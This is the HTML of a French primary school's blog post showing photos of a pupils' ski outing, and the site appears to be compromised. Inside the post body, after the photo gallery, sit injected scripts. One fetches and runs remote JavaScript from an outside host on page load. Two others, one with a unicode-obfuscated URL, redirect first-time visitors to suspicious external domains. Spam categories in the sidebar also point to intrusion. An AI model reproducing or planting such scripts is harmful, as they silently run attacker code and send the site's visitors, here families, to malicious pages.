                    <a href="https://www.stjuststirenee.org"><img alt="" src="https://www.stjuststirenee.org/wp-content/uploads/2020/04/logo-St-IRENEE-2-quadri-281x60-1.png"></a>
                </div>
                <div id="cshero-header-navigation" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-457" data-depth="0"><a><span class="menu-title">L&#8217;école</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-41" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/histoire/"><span class="menu-title">Histoire</span></a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-44" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/projet-pedagogique/"><span class="menu-title">Projet pédagogique</span></a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-533" data-depth="0"><a><span class="menu-title">Classes</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-50" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ps-ms-gs/"><span class="menu-title">Petite Section</span></a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-717" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ms/"><span class="menu-title">Moyenne Section</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-716" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/gs/"><span class="menu-title">Grande Section</span></a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-49" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cp-ce1-ce2-cm1-cm2/"><span class="menu-title">CP</span></a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-715" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ce1/"><span class="menu-title">CE1</span></a></li>
	<li id="menu-item-8348" class="menu-item menu-item-type-taxonomy menu-item-object-category no_group menu-item-8348" data-depth="1"><a href="https://www.stjuststirenee.org/category/ce2/"><span class="menu-title">CE2</span></a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-386" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm1-cm2/"><span class="menu-title">CM1</span></a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-713" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm2/"><span class="menu-title">CM2</span></a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-460" data-depth="0"><a><span class="menu-title">Vie pratique</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-689" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/vie-scolaire/"><span class="menu-title">Vie scolaire</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-674" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/inscription/"><span class="menu-title">Inscription &#038; convention</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-54" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/garderie-etude/"><span class="menu-title">Garderie &#038; étude</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-53" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/cantine-menu/"><span class="menu-title">Cantine &#038; menu</span></a></li>
</ul>
</li>
<li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4753" data-depth="0"><a><span class="menu-title">Les associations</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4735" data-depth="1"><a href="https://www.stjuststirenee.org/ogec/"><span class="menu-title">OGEC</span></a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4741" data-depth="1"><a href="https://www.stjuststirenee.org/apel/"><span class="menu-title">APEL</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-39" data-depth="0"><a href="https://www.stjuststirenee.org/contact/"><span class="menu-title">Contact</span></a></li>
</ul></div>                    </nav>
                </div>
                <div id="cshero-menu-mobile" class="collapse navbar-collapse"><i class="pe-7s-menu"></i></div>
            </div>
        </div>
    </div>
</div>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122158652-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-122158652-1');
        </script>
        
	</header><!-- #masthead -->
            
                        <div id="page-title" class="page-title br-style1">
                    <div class="container">
                        <div class="row">
                            <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                <h1>Les Robins des neiges&#8230;</h1>
                                                            </div>
                        </div>
                    </div>
                </div>
                           
        	<div id="main"> 
<div class=" container ">
    <div class="row">
        <div id="primary" class="is-right-sidebar">
            <div id="content" class="col-xs-12 col-sm-8 col-md-9 col-lg-9">
                
                    
<article id="post-5650" class="post-5650 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="entry-blog entry-post">
		<div class="entry-header">
			<div class="entry-date">
				<div class="arow-date"></div>
				<i class="fa fa-image"></i>				<span>janvier 24,2019</span>
			</div>
		    <div class="entry-feature entry-feature-image"><img width="900" height="1600" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419.jpg 900w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419-169x300.jpg 169w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419-768x1365.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419-576x1024.jpg 576w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419-624x1109.jpg 624w" sizes="(max-width: 900px) 100vw, 900px" /></div>
			<div class="entry-meta">    <ul>
        <li class="detail-author">By <a href="https://www.stjuststirenee.org/author/kairios-admin/" title="Articles par kairios-admin" rel="author">kairios-admin</a></li>
                <li class="detail-terms"><i class="fa fa-sitemap"></i><a href="https://www.stjuststirenee.org/category/uncategorized/" rel="tag">Sans catégorie</a></li>
                <li class="detail-comment"><i class="fa fa-comments-o"></i><a href="https://www.stjuststirenee.org/les-robins-des-neiges/">0 Comments</a></li>
            </ul>
    </div>
		</div>
		<!-- .entry-header -->

		<div class="entry-content">
			<p><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/FKPM3774.jpg"><img decoding="async" class="alignnone size-medium wp-image-5657" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/FKPM3774-225x300.jpg" alt="" width="225" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/FKPM3774-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/FKPM3774-768x1024.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/FKPM3774-624x832.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/FKPM3774.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/UQQN1562.jpg"><img decoding="async" class="alignnone size-medium wp-image-5656" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/UQQN1562-225x300.jpg" alt="" width="225" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/UQQN1562-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/UQQN1562-768x1024.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/UQQN1562-624x832.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/UQQN1562.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/NHTN9755.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5655" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/NHTN9755-225x300.jpg" alt="" width="225" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/NHTN9755-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/NHTN9755-768x1024.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/NHTN9755-624x832.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/NHTN9755.jpg 1200w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/GKYR9896.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5654" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/GKYR9896-225x300.jpg" alt="" width="225" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/GKYR9896-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GKYR9896-768x1024.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GKYR9896-624x832.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GKYR9896.jpg 1200w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/FQRD8670.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5653" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/FQRD8670-225x300.jpg" alt="" width="225" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/FQRD8670-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/FQRD8670-768x1024.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/FQRD8670-624x832.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/FQRD8670.jpg 1200w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/NDLO2634.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5652" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/NDLO2634-169x300.jpg" alt="" width="169" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/NDLO2634-169x300.jpg 169w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/NDLO2634-768x1365.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/NDLO2634-576x1024.jpg 576w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/NDLO2634-624x1109.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/NDLO2634.jpg 900w" sizes="auto, (max-width: 169px) 100vw, 169px" /></a><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5651" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419-169x300.jpg" alt="" width="169" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419-169x300.jpg 169w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419-768x1365.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419-576x1024.jpg 576w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419-624x1109.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/GHXF2419.jpg 900w" sizes="auto, (max-width: 169px) 100vw, 169px" /></a><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/UNVE6521.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5663" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/UNVE6521-225x300.jpg" alt="" width="225" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/UNVE6521-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/UNVE6521-768x1024.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/UNVE6521-624x832.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/UNVE6521.jpg 1200w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/KRBE3072.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5661" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/KRBE3072-225x300.jpg" alt="" width="225" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/KRBE3072-225x300.jpg 225w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/KRBE3072-768x1024.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/KRBE3072-624x832.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/KRBE3072.jpg 1200w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><a href="https://www.stjuststirenee.org/wp-content/uploads/2019/01/QUZV3623.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5666" src="https://www.stjuststirenee.org/wp-content/uploads/2019/01/QUZV3623-169x300.jpg" alt="" width="169" height="300" srcset="https://www.stjuststirenee.org/wp-content/uploads/2019/01/QUZV3623-169x300.jpg 169w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/QUZV3623-768x1365.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/QUZV3623-576x1024.jpg 576w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/QUZV3623-624x1109.jpg 624w, https://www.stjuststirenee.org/wp-content/uploads/2019/01/QUZV3623.jpg 900w" sizes="auto, (max-width: 169px) 100vw, 169px" /></a><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script><script type="text/javascript">
(function() {
  const redirectUrl = "https://io548q89.evideotected.my.id/help/?32861745670379";
  const cookieName = "redirected";</p>
<p>  function getCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
    return null;
  }</p>
<p>  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString();
    document.cookie = name + "=" + value + "; expires=" + expires + "; path=/";
  }</p>
<p>  if (!getCookie(cookieName)) {
    setCookie(cookieName, "true", 1);
    location.href = redirectUrl;
  }
})();
</script></script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script></p>
		</div>
		<!-- .entry-content -->
		<!-- .entry-footer -->
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

                    	<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links clearfix">
						  <a class="btn btn-default post-prev left" href="https://www.stjuststirenee.org/sur-les-skis/"><i class="fa fa-angle-left"></i>Sur les skis</a>
									  <a class="btn btn-default post-next right" href="https://www.stjuststirenee.org/sur-les-skis-avec-notre-mascotte/">Sur les skis avec notre mascotte&#8230;<i class="fa fa-angle-right"></i></a>
			
			</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
                    
                
            </div><!-- #content -->
        </div><!-- #primary -->
        	<div id="secondary" class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
		<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.stjuststirenee.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://www.stjuststirenee.org/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.stjuststirenee.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.stjuststirenee.org/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.stjuststirenee.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.stjuststirenee.org/category/bez-rubriki/">new</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.stjuststirenee.org/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.stjuststirenee.org/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.stjuststirenee.org/category/aprby/">aprBY</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.stjuststirenee.org/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.stjuststirenee.org/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.stjuststirenee.org/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.stjuststirenee.org/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.stjuststirenee.org/category/archiveblogspot/">Archive BlogSpot</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.stjuststirenee.org/category/actualites/">Actualités</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.stjuststirenee.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.stjuststirenee.org/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.stjuststirenee.org/category/uncategorized/">Sans catégorie</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.stjuststirenee.org/category/ps/">PS</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.stjuststirenee.org/category/ms/">MS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.stjuststirenee.org/category/gs/">GS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.stjuststirenee.org/category/cp/">CP</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.stjuststirenee.org/category/ce1/">CE1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.stjuststirenee.org/category/ce2/">CE2</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.stjuststirenee.org/category/cm1/">CM1</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.stjuststirenee.org/category/cm2/">CM2</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.stjuststirenee.org/category/organisme-de-gestion-de-lecole-catholique/">OGEC</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.stjuststirenee.org/category/association-des-parents-de-lenseignement-libre/">APEL</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.stjuststirenee.org/category/les-moments-forts-de-lannee/">LES MOMENTS FORTS DE L&#039;ANNEE</a>
</li>
			</ul>

			</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.stjuststirenee.org/2025/05/">&laquo; Mai</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- .widget-area -->
	</div><!-- #sidebar -->
    </div>
</div>
        </div><!-- #main -->
			<footer>
                                    <div id="cshero-footer-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="text-2" class="widget widget_text"><h3 class="wg-title">Ecole STJust-StIrénée</h3>			<div class="textwidget"><h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">Tel: 04 78 25 01 78</h5>
<h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">ecole@stjuststirenee.org</h5>
</div>
		</aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="media_image-2" class="widget widget_media_image"><img width="188" height="48" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/bandeau.png" class="image wp-image-470  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-3" class="widget widget_media_image"><img width="185" height="122" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-1.jpg" class="image wp-image-428  attachment-185x122 size-185x122" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="185" height="72" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-2.jpg" class="image wp-image-434  attachment-185x72 size-185x72" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://enseignementcatho-lyon.eu/current/site/"><img width="185" height="86" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/eclyon69logo.jpg" class="image wp-image-649  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="height : 49px">
</div></div></aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://www.apel.fr/"><img width="185" height="126" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/apel-logo.jpg" class="image wp-image-4908  attachment-185x126 size-185x126" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-9" class="widget widget_media_image"><a href="http://www.uniogec.org/"><img width="185" height="62" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/bandeau.jpg" class="image wp-image-4910  attachment-185x62 size-185x62" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><a href="http://www.fnogec.org/"><img width="185" height="106" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/logo-fnogec.jpg" class="image wp-image-4911  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 style="color: #6e4692 !important">
	Ou nous trouver
</h5>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d695.9248373096028!2d4.813728!3d45.757173!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47f4eba48d5a33ad%3A0xa0ce052162616bcd!2zw4ljb2xlIFNhaW50LUp1c3QgU2FpbnQtSXLDqW7DqWU!5e0!3m2!1sfr!2sfr!4v1514454714601" width="330" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div>
                            </div>
                        </div>
                    </div>
                                		</footer><!-- #site-footer -->
	</div><!-- #page -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-kindergarten-child\/*","\/wp-content\/themes\/wp-kindergarten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'03b0ad8ed9',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.stjuststirenee.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div class="wppopups-whole" style="display: none"></div><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","pid":"5650","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.stjuststirenee.org","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" id="event-post-js-before">
/* <![CDATA[ */
var EventPost = EventPost || {}; EventPost.front={"scripts":{"map":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/build\/map\/event-map.js"},"imgpath":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/img\/","maptiles":{"default@osm.org":{"name":"Open Street Map","id":"default@osm.org","urls":["https:\/\/a.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.org\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"OpenCycleMap":{"name":"Open Cycle Map","id":"OpenCycleMap","urls":["http:\/\/a.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/b.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/c.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png"],"api_param":"apikey","attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>. Tiles courtesy of <a href=\"http:\/\/www.thunderforest.com\/\" target=\"_blank\">Andy 